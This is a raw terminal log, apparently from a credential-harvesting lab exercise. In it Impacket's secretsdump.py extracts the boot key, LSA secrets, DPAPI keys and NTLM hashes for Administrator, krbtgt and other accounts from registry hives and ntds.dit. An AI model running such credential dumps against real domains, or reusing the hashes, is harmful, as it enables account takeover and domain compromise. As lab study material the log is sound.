 root@ip-10-10-157-102:~/public# python3.9 /opt/impacket/examples/secretsdump.py -security SECURITY -system SYSTEM -ntds nt
al
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:af9ea55eba1ec6994896f3fd3c2f162f5ab8eafdd61989f2a55d7a1150c30cbb3d45c62e7e3433de6ef09a2e7a
743fa215ca89d11be0edd815b5c6a666fab3fe28ef8ee12502e027407b70b63fc347bd9a2f0236b4995a721927393b366a61b2a99004d9761051fa9281
ef27f46bce4db95ca3961af7d391d0a451e5aede94dd0a67e9119f9aeec3448eb5ad4ecfbb78347eb0215b88c2cc532790c7721d943c138b02c34d60e1
72d47dd7dc9fb92eefc8f705076a28a79c0173c9404c08947d5649b478dd9048f49153498260a5b4c02b7f649a92cd192a7ac6249d3230f18a80
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:ec98569b7e1979020d729bcf18a7c0f7
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0e88ce11d311d3966ca2422ac2708a4d707e00be
dpapi_userkey:0x8b68be9ef724e59070e7e3559e10078e36e8ab32
[*] NL$KM
0000   8D D2 8E 67 54 58 89 B1  C9 53 B9 5B 46 A2 B3 66   ...gTX...S.[F..f
0010   D4 3B 95 80 92 7D 67 78  B7 1D F9 2D A5 55 B7 A3   .;...}gx...-.U..
0020   61 AA 4D 86 95 85 43 86  E3 12 9E C4 91 CF 9A 5B   a.M...C........[
0030   D8 BB 0D AE FA D3 41 E0  D8 66 3D 19 75 A2 D1 B2   ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d866
b2
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 55db1e9562985070bbba0ef2cc25754c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc9b72f354f0371219168bdb1460af32:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:ec98569b7e1979020d729bcf18a7c0f7:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::